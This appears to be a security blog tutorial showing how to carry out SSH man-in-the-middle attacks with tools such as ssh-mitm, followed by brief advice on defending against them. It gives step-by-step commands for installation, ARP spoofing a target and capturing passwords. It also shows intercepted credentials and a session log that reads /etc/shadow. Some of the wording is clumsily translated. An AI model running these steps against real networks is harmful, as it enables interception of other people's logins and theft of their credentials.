
Find Out How Well Are Your SSH Sessions Is Protected
Performing daily tasks of the system administrator are considered safe when working through the SSH session. This article will discuss modern tools for conducting MITM attacks on the SSH protocol and how to protect against them.
Arsenal
sshmitm
There is a tool that appeared long enough and is called ssh MITM. It is included in the distribution kit for the Kali Linux pentest, but it supports only the first version of the SSH protocol, which imposes serious limitations in modern infrastructure.
mitmproxy

There is another tool, which, in particular, allows you to conduct a MITM-attack on the SSH protocol – MITM proxy (not to be confused with another MITM proxy). It can be downloaded from GitHub. This tool allows you to work with authentication by the key, but it never really worked for me. The tool is not supported for 4 years and does not work out of the box. First, you need to fix some errors in the source code.
- After correcting errors, the tool allows you to conduct a MITM attack using password authentication.

intercepter-ng
It would be strange not to mention the tool Intercepter-ng, which allows, among other things, to conduct a classic MitM-attack on the SSH protocol.

ssh-mitm
And more recently, there was another tool – ssh-mitm
→ GitHub
It is an OpenSSH v7.5p1 with a patch that allows you to work as a proxy between the SSH client and the original SSH server. We will discuss it in more detail.
Installation
1) Download the distribution in GitHub and run the installation script
git clone https://github.com/jtesta/ssh-mitm.git
cd ssh-mitm
./install.sh
2) The script will install all the dependencies, download sources OpenSSH-7.5p1, patch them, configure and compile. As a result, you will see a message:
Done! The next step is to use JoesAwesomeSSHMITMVictimFinder.py to find target IPs, then execute run.sh and ARP spoof.
A directory /home/ssh-mitm will also be created.
Implementing an Attack
In order to conduct a MITM-attack on the SSH protocol, we first need to redirect the victim’s traffic to our machine, instead of the original SSH server. After installing ssh-MITM, we can use the script included in the package to find ssh sessions on the network.
The script JoesAwesomeSSHMITMVictimFinder.py is located in the directory where you crooked the git repository and does the following:
- Arp-spoofing the block of IP-addresses (the block size is set by the parameter, by default it is 5)
- Waits for a few seconds (the timeout is specified by the parameter, the default is 20 seconds)
- Displays SSH sessions in the console
- Moves to the next block
For arp-spoofing-a, ottercap is used, and for sniffing network packets shark.
Both tools are included in the Kali Linux distribution by default.
- When starting the script, you can get the message “The Python3 netaddr and/or netifaces module is not installed”.
Correcting by executing the following command:
apt install python3-netaddr python3-netifaces
Example of running the script:
./JoesAwesomeSSHMITMVictimFinder.py --interface eth0 --listen-time 5
Example output:
Local servers:
  * 192.168.1.5 -> 192.168.1.4:22
Once the targets are defined, you need to run another script, run.sh, which is also in the git directory.
It actually starts the sshd_mitm service, sets the ip_forward system parameter to 1, thereby allowing transit packets and creates IP tables rule that redirects all packets to a fake SSH server.
root@kalix64:~/mitm_and_spoof/ssh-mitm# iptables -t nat -L
Chain PREROUTING (policy ACCEPT)
target     prot opt source               destination
REDIRECT   tcp  --  anywhere             anywhere             tcp dpt:ssh redir ports 2222

root@kalix64:~/mitm_and_spoof/ssh-mitm# netstat -tlpan
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:2222            0.0.0.0:*               LISTEN      13241/sshd_mitm
The run.sh script does not launch the arp-spoofing attack. You need to do this yourself, for example, using arpspoof or ettercap.
arpspoof -i eth0 -t 192.168.1.4 -r 192.168.1.5
To obtain victim credentials, it is convenient to view the auth.log file with a tail.
tail -f /var/log/auth.log
When the victim (192.168.1.5) tries to connect to the original SSH server (192.168.1.4), she will certainly see a message about changing the server’s public key
ubuntu@gns3_1:~$ ssh ubuntu@192.168.1.4
The authenticity of host '192.168.1.4 (192.168.1.4)' can't be established.
ED25519 key fingerprint is SHA256:kn+iT7WwgO6Wlh0xN4KQXB8P/JaHLcRx04gYTvNdjCM.
Are you sure you want to continue connecting (yes/no)?
In 99% of cases, administrators answer the similar question “yes”.
Then the victim enters the login and password, and in the log auth.log on the attacker’s machine there is a record
Aug 29 16:55:08 kalix64 sshd_mitm[13426]: INTERCEPTED PASSWORD: hostname: [192.168.1.4]; username: [ubuntu]; password: [qwerty123] [preauth]
Aug 29 16:55:08 kalix64 sshd_mitm[13426]: Accepted password for ssh-mitm from 192.168.1.5 port 37838 ssh2
And we see the file session_0.txt with the recorded session in /home/ssh-mitm:
Last login: Tue Aug 29 16:46:03 2017 from ns.secret.lab
ESC]0;ubuntu@ubuntu: ~^Gubuntu@ubuntu:~$ ccdd  //eettcc
ESC]0;ubuntu@ubuntu: /etc^Gubuntu@ubuntu:/etc$ ccaatt  //eettcc//sshhaadd       ^Gow^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?^H^?
^H^?^G^?^G^?^G^?^G^?^G^?^G^?^G^?^G^?^G^?^G^?^Gssuuddoo  ssuu  --
[sudo] password for ubuntu: qwerty123
ESC]0;root@ubuntu: ~^Groot@ubuntu:~# ccdd  //eettcc//^?^HESC[K
ESC]0;root@ubuntu: /etc^Groot@ubuntu:/etc# ccaatt  sshhaadd     ^Gow    ^G
shadow   shadow-
ESC]0;root@ubuntu: /etc^Groot@ubuntu:/etc# cat shadow
root:!:17040:0:99999:7:::
daemon:*:17001:0:99999:7:::
bin:*:17001:0:99999:7:::
sys:*:17001:0:99999:7:::
sync:*:17001:0:99999:7:::
games:*:17001:0:99999:7::
As you can see some of the data is backed up. This is due to the fact that both user input and output are recorded. The sudo program, for example, temporarily disables “echo” and the password qwerty123 is displayed “normal”
ssh-mitm, in my opinion, represents a recorded session in a more convenient form than MITM proxy

cat /etc
If the target server does not allow password authentication, but only by the key, ssh-mitm will still offer password authentication and will simply break the connection after entering credentials, since the original server credentials will not accept. But the attacker will get some kind of password and will be able to use it in the future since the administrator is unlikely to enter anything that does not exist.
How to protect yourself from this type of attack
Strangely enough, but to protect against such attacks, nothing added to the system is required. All you need is to disable password authentication by the directive and use authentication by key.
PasswordAuthentication no
- This will protect the service from attacking the enumeration of credentials, i.e. Bruteforce.
Also, do not take indiscriminately the modified server imprint. By itself, it usually does not change, and if you yourself are responsible for the server you are connecting to and know that nothing has been reinstalled there, it’s worth checking once again if the MitM-attack is currently being carried out.


